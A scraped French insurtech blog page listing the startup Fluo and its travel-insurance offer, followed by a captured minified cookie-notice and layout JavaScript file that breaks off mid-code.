itemtype=https://schema.org/SiteNavigationElement itemscope=itemscope id=site-navigation class="ast-flex-grow-1 navigation-accessibility" role=navigation aria-label="Site Navigation"><div
class=main-navigation><ul
id=primary-menu class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li
id=menu-item-527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a
href=http://icodigit.fr/blog/>Blog</a></li><li
id=menu-item-541 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a
href=http://icodigit.fr/recherche-insurtech/>Insurtech</a></li><li
id=menu-item-1520 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1520"><a
href=http://icodigit.fr/notre-approche/>Ce que nous faisons</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-1521 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a
href=http://icodigit.fr/notre-approche/>Notre approche</a></li><li
id=menu-item-1522 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a
href=http://icodigit.fr/start-up-studio/>Start Up Studio</a></li><li
id=menu-item-1523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a
href=http://icodigit.fr/refonte-de-processus/>Refonte de processus</a></li></ul></li><li
id=menu-item-577 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-577"><a
href=http://icodigit.fr/newsletter/>Partage</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-513 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a
href=http://icodigit.fr/lectures/>Lectures</a></li><li
id=menu-item-523 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a
href=http://icodigit.fr/veille/>Veille</a></li><li
id=menu-item-1379 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a
href=http://icodigit.fr/newsletter/>Newsletter</a></li></ul></li><li
id=menu-item-461 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a
href=http://icodigit.fr/pourquoi/>A propos</a><button
class=ast-menu-toggle role=button aria-expanded=false><span
class=screen-reader-text>Permutateur de Menu</span></button><ul
class=sub-menu><li
id=menu-item-652 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a
href=http://icodigit.fr/pourquoi/>Les pourquois ?</a></li><li
id=menu-item-653 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a
href=http://icodigit.fr/quel-contenu/>Quel contenu ?</a></li><li
id=menu-item-654 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a
href=http://icodigit.fr/auteurs/>Auteurs</a></li></ul></li></ul></div></nav></div></div></div></div></div></div></header><div
id=content class=site-content><div
class=ast-container><div
id=primary class="content-area primary"><section
class=ast-archive-description><h1 class="page-title ast-archive-title">Voyage</h1></section><main
id=main class=site-main role=main><div
class=ast-row><article
itemtype=https://schema.org/CreativeWork itemscope=itemscope id=post-1603 class="post-1603 insurtech type-insurtech status-publish format-standard has-post-thumbnail hentry innovation-big-data innovation-plate-forme-digitale type-de-risque-auto type-de-risque-sante type-de-risque-habitation type-de-risque-voyage cible-particuliers business-model-courtage ast-col-sm-12 ast-article-post"><div
class="ast-post-format- blog-layout-1"><div
class="post-content ast-col-md-12"><div
class="ast-blog-featured-section post-thumb ast-col-md-12"><div
class="post-thumb-img-content post-thumb"><a
href=http://icodigit.fr/insurtech/fluo/ ><img
width=1024 height=774 src=http://icodigit.fr/wp-content/uploads/2017/12/Home-Fluo-1024x774.png class="attachment-large size-large wp-post-image" alt=Home-Fluo itemprop=image srcset="http://icodigit.fr/wp-content/uploads/2017/12/Home-Fluo-1024x774.png 1024w, http://icodigit.fr/wp-content/uploads/2017/12/Home-Fluo-300x227.png 300w, http://icodigit.fr/wp-content/uploads/2017/12/Home-Fluo-768x580.png 768w, http://icodigit.fr/wp-content/uploads/2017/12/Home-Fluo.png 1207w" sizes="(max-width: 1024px) 100vw, 1024px"></a></div></div><header
class=entry-header><h2 class="entry-title" itemprop="headline"><a
href=http://icodigit.fr/insurtech/fluo/ rel=bookmark>Fluo</a></h2></header><div
class="entry-content clear" itemprop=text><p>Produits Pour l&rsquo;instant, l&rsquo;offre principale porte sur l&rsquo;assurance Voyage. Un développement est en cours pour l&rsquo;assurance Auto, Habitation et Emprunteur. Offres de Services &#8211; Vérification des garanties &#8211; Assistance via une FAQ développée &#8211; Optimisation des garanties (en particulier sur les compléments de garanties par rapport aux garanties de la CB) Distribution En direct principalement &hellip;</p><p
class=read-more> <a
class href=http://icodigit.fr/insurtech/fluo/> <span
class=screen-reader-text>Fluo</span> Lire la suite »</a></p></div></div></div></article></div></main><div
class=ast-pagination></div></div><div
itemtype=https://schema.org/WPSideBar itemscope=itemscope id=secondary class="widget-area secondary" role=complementary><div
class=sidebar-main ><aside
id=search-3 class="widget widget_search"><h2 class="widget-title">Rechercher</h2><form
role=search method=get class=search-form action=http://icodigit.fr/>
<label>
<span
class=screen-reader-text>Rechercher :</span>
<input
type=search class=search-field placeholder=Recherche&hellip; value name=s>
</label>
<input
type=submit class=search-submit value=Rechercher></form></aside><aside
id=categories-3 class="widget widget_categories"><h2 class="widget-title">Thèmes</h2><ul><li
class="cat-item cat-item-7"><a
href=http://icodigit.fr/category/assurance/ >Assurance</a> (2)</li><li
class="cat-item cat-item-5"><a
href=http://icodigit.fr/category/lecture/ >Lecture</a> (5)</li><li
class="cat-item cat-item-9"><a
href=http://icodigit.fr/category/organisation/ >Organisation</a> (3)</li><li
class="cat-item cat-item-8"><a
href=http://icodigit.fr/category/technologies/ >Technologies</a> (6)</li><li
class="cat-item cat-item-6"><a
href=http://icodigit.fr/category/veille/ >Veille</a> (16)</li></ul></aside><aside
id=recent-posts-4 class="widget widget_recent_entries"><h2 class="widget-title">Derniers articles</h2><ul><li>
<a
href=http://icodigit.fr/2018/01/14/lactu-insurtech-et-digital-de-la-semaine-du-08-janvier-2018/>L’actu Insurtech et Digital de la semaine du 08 janvier 2018</a></li><li>
<a
href=http://icodigit.fr/2018/01/14/quelles-methodes-pour-innover-et-creer-des-produits-ou-des-services-en-adequation-avec-une-attente-client/>Quelles méthodes pour innover et créer des produits ou des services en adéquation avec une attente client ?</a></li><li>
<a
href=http://icodigit.fr/2018/01/11/value-proposition-design-alexander-osterwalder-yves-pigneur-greg-bernarda-alan-smith/>VALUE PROPOSITION DESIGN – ALEXANDER OSTERWALDER &#038; YVES PIGNEUR &#038; GREG BERNARDA &#038; ALAN SMITH</a></li><li>
<a
href=http://icodigit.fr/2018/01/10/le-meilleur-des-articles-bilan-2017-ou-tendances-2018/>Le meilleur des articles « Tendances 2018 »</a></li><li>
<a
href=http://icodigit.fr/2018/01/08/lactu-insurtech-et-digital-de-la-semaine-du-01-janvier-2018/>L’actu Insurtech et Digital de la semaine du 01 janvier 2018</a></li></ul></aside></div></div></div></div><footer
itemtype=https://schema.org/WPFooter itemscope=itemscope id=colophon class=site-footer role=contentinfo><div
class="ast-small-footer footer-sml-layout-1"><div
class=ast-footer-overlay><div
class=ast-container><div
class=ast-small-footer-wrap ><div
class="ast-small-footer-section ast-small-footer-section-1" >
Copyright &copy; 2026 <span
class=ast-footer-site-title>iCodigit</span> | Propulsé par <a
href=https://wpastra.com/>Astra</a></div></div></div></div></div></footer></div> <script type=text/html id=tmpl-wp-playlist-current-item><#if(data.image){#><img src="{{ data.thumb.src }}"alt/><#}#><div class=wp-playlist-caption><span class="wp-playlist-item-meta wp-playlist-item-title">« {{data.title}} »</span><#if(data.meta.album){#><span class="wp-playlist-item-meta wp-playlist-item-album">{{data.meta.album}}</span><#}#><#if(data.meta.artist){#><span class="wp-playlist-item-meta wp-playlist-item-artist">{{data.meta.artist}}</span><#}#></div></script> <script type=text/html id=tmpl-wp-playlist-item><div class=wp-playlist-item><a class="wp-playlist-caption"href="{{ data.src }}">{{data.index?(data.index+'. '):''}}<#if(data.caption){#>{{data.caption}}<#}else{#><span class=wp-playlist-item-title>« {{{data.title}}} »</span><#if(data.artists&&data.meta.artist){#><span class=wp-playlist-item-artist>&mdash;{{data.meta.artist}}</span><#}#><#}#></a><#if(data.meta.length_formatted){#><div class=wp-playlist-item-length>{{data.meta.length_formatted}}</div><#}#></div></script> <div
id=views-extra-css-ie7 style=display:none; aria-hidden=true>
<!--[if IE 7]><style>.wpv-pagination{*zoom:1}</style><![endif]--></div> <script>jQuery(document).ready(function($){var extra_css=$("#views-extra-css")?$("#views-extra-css").text():null;if(extra_css){$('head').append('<style style=text/css media=screen>'+extra_css+'</style>');$("#views-extra-css").remove();}
$('head').append($("#views-extra-css-ie7").html());$("#views-extra-css-ie7").remove();});</script> <a
id=ast-scroll-top class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices=both>
<span
class=screen-reader-text>Retour haut de page</span>
</a><style>.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px
solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar
img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px
0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname
a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px
20px}.saboxplugin-wrap .saboxplugin-desc
a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc
p{margin:5px
0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0
20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web
a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a
svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg
.st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg
.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px
5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7
.clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px
0;text-align:center;margin:0
auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar
img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0
10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px
0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings
i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color
.st1{display:none}.saboxplugin-wrap .saboxplugin-gravatar
img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc{color:0 !important}.saboxplugin-wrap .saboxplugin-authorname{font-family:"none"}.saboxplugin-wrap .saboxplugin-desc{font-family:none}.saboxplugin-wrap{margin-top:18px;margin-bottom:45px;padding:0px
0px}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:25px}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc{font-size:14px !important;line-height:21px !important}.saboxplugin-wrap .saboxplugin-web{font-size:14px}.saboxplugin-wrap .saboxplugin-socials a
svg{width:36px;height:36px}</style><script>var astra={"break_point":"921","isRtl":""};</script> <script src=http://icodigit.fr/wp-content/cache/minify/846b2.js></script> <script>var wpcf7={"apiSettings":{"root":"http:\/\/icodigit.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/0fef6.js></script> <script>var cnArgs={"ajaxurl":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"31536000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/43452.js></script> <script>var socialWarfare={"addons":[],"post_id":"1603","floatBeforeContent":""};</script> <script src=http://icodigit.fr/wp-content/cache/minify/7dca8.js></script> <script>var astraAddon={"sticky_active":"","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/5e446.js></script> <script>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});</script> <script src=http://icodigit.fr/wp-content/cache/minify/fc2db.js></script> <script>var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src=http://icodigit.fr/wp-content/cache/minify/66041.js></script> <script>var wpv_pagination_local={"front_ajaxurl":"http:\/\/icodigit.fr\/wp-admin\/admin-ajax.php","calendar_image":"http:\/\/icodigit.fr\/wp-content\/plugins\/wp-views\/embedded\/res\/img\/calendar.gif","calendar_text":"Select date","datepicker_min_date":null,"datepicker_max_date":null,"resize_debounce_tolerance":"100","datepicker_style_url":"http:\/\/icodigit.fr\/wp-content\/plugins\/types\/vendor\/toolset\/toolset-common\/toolset-forms\/css\/wpt-jquery-ui\/jquery-ui-1.11.4.custom.css"};</script> <script src=http://icodigit.fr/wp-content/cache/minify/05629.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>var swp_nonce="3fa945e744";var swpFloatBeforeContent=false;var swpClickTracking=false;</script> <div
id=cookie-notice role=banner class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div
class=cookie-notice-container><span
id=cn-notice-text>Nous utilisons des cookies pour permettre le suivi dans Google Analytics uniquement.
Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><a
href=# id=cn-accept-cookie data-cookie-set=accept class="cn-set-cookie cn-button bootstrap button">Ok</a></div></div></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://icodigit.fr/wp-content/cache/minify/43452.js
body_size: 2307
content:
!function(t){function d(e){var i=t(this);i.scrollTop()>parseInt(cnArgs.onScrollOffset)&&(i.setCookieNotice("accept"),i.off("scroll",d))}t(document).ready(function(){var s=t("#cookie-notice"),c=t.fn.getCookieNotice();t(document).on("click",".cn-set-cookie",function(e){e.preventDefault(),t(this).setCookieNotice(t(this).data("cookie-set"))}),t(document).on("click",".cn-revoke-cookie",function(e){if(e.preventDefault(),"yes"===cnArgs.refuse){var i=t(this);if("yes"===cnArgs.onScroll&&t(window).on("scroll",d),"1"===cnArgs.revoke_cookies){if(i.hasClass("cn-revoke-inline")){var o=t("body");o.hasClass("cookies-revoke")||o.hasClass("cookies-not-set")||("automatic"===cnArgs.revoke_cookies_opt?s.showCookieNotice(3):s.showCookieNotice(2))}else s.showCookieNotice(1);c=t.fn.getCookieNotice(),t.fn.setCookieNoticeBodyClass("cookies-set cookies-revoke "+("true"===c?"cookies-accepted":"cookies-refused"))}}}),void 0===c?("yes"===cnArgs.onScroll&&t(window).on("scroll",d),s.showCookieNotice(0),t.fn.setCookieNoticeBodyClass("cookies-not-set")):"yes"===cnArgs.refuse?"1"===cnArgs.revoke_cookies&&("automatic"===cnArgs.revoke_cookies_opt&&s.hideCookieNotice(1),t.fn.setCookieNoticeBodyClass("cookies-set "+("true"===c?"cookies-accepted":"cookies-refused"))):t.fn.setCookieNoticeBodyClass("cookies-set "+("true"===c?"cookies-accepted":"cookies-refused"))}),t.fn.setCookieNotice=function(e){"yes"===cnArgs.onScroll&&t(window).off("scroll",d);var i=new Date,o=new Date,s=t("#cookie-notice");if(o.setTime(parseInt(i.getTime())+1e3*parseInt(cnArgs.cookieTime)),e="accept"===e?"true":"false",document.cookie=cnArgs.cookieName+"="+e+";expires="+o.toUTCString()+";"+(void 0!==cnArgs.cookieDomain&&""!==cnArgs.cookieDomain?"domain="+cnArgs.cookieDomain+";":"")+(void 0!==cnArgs.cookiePath&&""!==cnArgs.cookiePath?"path="+cnArgs.cookiePath+";":"")+("1"===cnArgs.secure?"secure;":""),t.event.trigger({type:"setCookieNotice",value:e,time:i,expires:o}),t.fn.setCookieNoticeBodyClass("cookies-set "+("true"===e?"cookies-accepted":"cookies-refused")),"yes"===cnArgs.refuse&&"1"===cnArgs.revoke_cookies&&"automatic"===cnArgs.revoke_cookies_opt?s.hideCookieNotice(2):s.hideCookieNotice(0),e&&"1"===cnArgs.redirection){var c=window.location.protocol+"//",n=window.location.host+"/"+window.location.pathname;"1"===cnArgs.cache?(c=c+n.replace("//","/")+(""===window.location.search?"?":window.location.search+"&")+"cn-reloaded=1"+window.location.hash,window.location.href=c):(c=c+n.replace("//","/")+window.location.search+window.location.hash,window.location.reload(!0))}else;},t.fn.setCookieNoticeBodyClass=function(e){t("body").removeClass("cookies-revoke cookies-accepted cookies-refused cookies-set cookies-not-set").addClass(e)},t.fn.getCookieNotice=function(){var e=("; "+document.cookie).split("; cookie_notice_accepted=");return 2===e.length?e.pop().split(";").shift():void 0},t.fn.showCookieNotice=function(e){t.event.trigger({type:"showCookieNotice",value:e,data:cnArgs});var i=this;switch(e){case 0:"fade"===cnArgs.hideEffect?i.css({visibility:"visible",display:"none"}).fadeIn(400):"slide"===cnArgs.hideEffect?i.css({visibility:"visible",display:"none"}).slideDown(400):i.css({visibility:"visible"}).show();break;case 1:"fade"===cnArgs.hideEffect?i.find(".cookie-notice-revoke-container").fadeOut(400,function(){i.css({visibility:"visible",display:"none"}).fadeIn(400)}):"slide"===cnArgs.hideEffect?i.find(".cookie-notice-revoke-container").slideUp(400,function(){i.css({visibility:"visible",display:"none"}).slideDown(400)}):i.css({visibility:"visible"}).find(".cookie-notice-revoke-container").hide();break;case 2:"fade"===cnArgs.hideEffect?i.css({visibility:"visible",display:"none"}).fadeIn(400):"slide"===cnArgs.hideEffect?i.css({visibility:"visible",display:"none"}).slideDown(400):i.css({visibility:"visible"});break;case 3:"fade"===cnArgs.hideEffect?i.find(".cookie-notice-revoke-container").fadeOut(400,function(){i.css({visibility:"visible",display:"none"}).fadeIn(400)}):"slide"===cnArgs.hideEffect?i.find(".cookie-notice-revoke-container").slideUp(400,function(){i.css({visibility:"visible",display:"none"}).slideDown(400)}):i.css({visibility:"visible"}).find(".cookie-notice-revoke-container").hide()}},t.fn.hideCookieNotice=function(e){t.event.trigger({type:"hideCookieNotice",value:e,data:cnArgs});var i=this,o=this.css("display");switch(e){case 0:"fade"===cnArgs.hideEffect?i.fadeOut(400):"slide"===cnArgs.hideEffect?i.slideUp(400):i.css({visibility:"hidden"});break;case 1:"fade"===cnArgs.hideEffect?i.find(".cookie-notice-revoke-container").hide().fadeIn(400).css({visibility:"visible",display:"block"}):"slide"===cnArgs.hideEffect?i.find(".cookie-notice-revoke-container").hide().slideDown(400).css({visibility:"visible",display:"block"}):i.find(".cookie-notice-revoke-container").css({visibility:"visible",display:"block"});break;case 2:"fade"===cnArgs.hideEffect?i.fadeOut(400,function(){i.css({visibility:"hidden",display:o}).find(".cookie-notice-revoke-container").hide().fadeIn(400).css({visibility:"visible",display:"block"})}):"slide"===cnArgs.hideEffect?i.slideUp(400,function(){i.css({visibility:"hidden",display:o}).find(".cookie-notice-revoke-container").hide().slideDown(400).css({visibility:"visible",display:"block"})}):i.css({visibility:"hidden"}).find(".cookie-notice-revoke-container").css({visibility:"visible",display:"block"})}}}(jQuery);
;;(function($){"use strict";$.equalizer=function(el,options){var o,base=this;base.$el=$(el);base.$el.data("equalizer",base);base.init=function(){base.options=o=$.extend({},$.equalizer.defaultOptions,options);base.$col=base.$el.find(o.columns);var t=base.$col.find('.equalizer-inner').length;o.min=parseInt(o.min,10)||0;o.max=parseInt(o.max,10)||0;base.hasMax=(o.max===0)?false:true;base.hasMin=(o.min===0)?false:true;base.curRowTop=0;base.isEnabled=true;base.useHeight=(/^o/.test(o.useHeight))?'outerHeight':/^i/.test(o.useHeight)?'innerHeight':'height';if(!t){base.$col.wrapInner('<span class="equalizer-inner" style="display:block;" />');}
if(!t&&o.resizeable){$(window).resize(function(){clearTimeout(base.throttle);base.throttle=setTimeout(function(){if(o.breakpoint){base.checkBreakpoint();}
base.update();},100);});}
base.$el.unbind('enable.equalizer disable.equalizer').bind('enable.equalizer disable.equalizer',function(e){base.enable(e.type==='enable');});base.checkBreakpoint();base.update();};base.checkBreakpoint=function(){var w=o.breakpoint&&base.$el.width()||0;if(w&&w<o.breakpoint){base.suspend(false);}else if(w&&base.$el.hasClass(o.disabled)&&w>o.breakpoint){base.suspend();}};base.checkBoxSizing=function(){var v=(function(version){version[0]=parseInt(version[0],10);return(version[0]>1)||(version[0]===1&&parseInt(version[1],10)>=8);})($.fn.jquery.split("."));if(v){return false;}
var i,s=['boxSizing','MozBoxSizing','WebkitBoxSizing','msBoxSizing'],l=s.length;for(i=0;i<l;i++){if(base.$col.css(s[i])==='border-box'){return true;}}
return false;};base.update=function(){if(base.$el.hasClass(o.disabled)||!base.isEnabled){return;}
base.hasBoxSizing=base.checkBoxSizing();base.padding=(base.hasBoxSizing)?parseInt(base.$col.css('padding-top'),10)+parseInt(base.$col.css('padding-bottom'),10):0;base.curMax=o.min;base.$col.removeClass(o.overflow).each(function(){var $this=$(this),$el=$this.find('span.equalizer-inner');base.curTop=$this.offset().top;if(base.curRowTop!==base.curTop){if(base.hasMax&&base.curMax>o.max){base.curMax=o.max;base.curRows.addClass(o.overflow);}
if(base.curRows){base.curRows.height(base.curMax+base.padding);}
